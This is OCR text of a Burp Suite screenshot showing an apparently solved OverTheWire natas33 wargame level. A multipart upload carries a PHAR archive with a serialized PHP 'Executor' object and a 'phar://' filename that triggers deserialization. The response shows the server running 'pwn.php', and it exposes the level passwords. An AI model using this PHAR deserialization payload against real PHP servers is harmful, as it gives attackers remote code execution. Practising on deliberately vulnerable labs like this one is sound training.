 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Go Cancel < > Target: http://natas33.natas.labs.overthewire.org ?
Request
Raw Params Headers Hex
Cache-Control: max-age=0
Authorization: Basic
Origin: http://natas33.natas.labs.overthewire.org
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary0lYtN3cpunfsT9xI
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://natas33.natas.labs.overthewire.org/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=ufed04doa5lbh8gqogsj76gqv2
Connection: close
------WebKitFormBoundary0lYtN3cpunfsT9xI
Content-Disposition: form-data; name="MAX_FILE_SIZE"
4096
------WebKitFormBoundary0lYtN3cpunfsT9xI
Content-Disposition: form-data; name="filename"
phar://test.phar/test.txt
------WebKitFormBoundary0lYtN3cpunfsT9xI
Content-Disposition: form-data; name="uploadedfile";
filename="test.phar"
Content-Type: application/octet-stream
<?php __HALT_COMPILER(); ?>
tO:8:"Executor":3:{s:18:"Executorfilename";s:7:"pwn.php";s:19
:"Executorsignature";b:1;s:14:"Executorinit";b:0;}test.txt M
GBMB
------WebKitFormBoundary0lYtN3cpunfsT9xI--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script
src="http://natas.labs.overthewire.org/js/wechall-data.js"></script><script
src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas33", "pass":
"shoogeiGa2yee3de6Aex8uaXeech5eey" };</script></head>
</head>
<body>
<h1>natas33</h1>
<div id="content">
<h2>Can you get it right?</h2>
<br />
<b>Warning</b>: move_uploaded_file(/natas33/upload/phar://test.phar/test.txt): failed to
open stream: No such file or directory in <b>/var/www/natas/natas33/index.php</b> on line
<b>27</b><br />
<br />
<b>Warning</b>: move_uploaded_file(): Unable to move '/var/lib/php5/uploadtmp/php76TW4W'
to '/natas33/upload/phar://test.phar/test.txt' in <b>/var/www/natas/natas33/index.php</b>
on line <b>27</b><br />
There was an error uploading the file, please try again!<br>/natas33/uploadFailur! MD5sum
mismatch!<br> <form enctype="multipart/form-data" action="index.php"
method="POST">
<input type="hidden" name="MAX_FILE_SIZE" value="4096" />
<input type="hidden" name="filename" value="ufed04doa5lbh8gqogsj76gqv2" />
Upload Firmware Update:<br/>
<input name="uploadedfile" type="file" /><br />
<input type="submit" value="Upload File" />
</form>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>
/natas33/uploadCongratulations! Running firmware update: pwn.php
<br>shu5ouSu6eicielahhae0mohd4ui5uig
? < + > Type a search term 0 matches
Done 2,468 bytes | 141 millis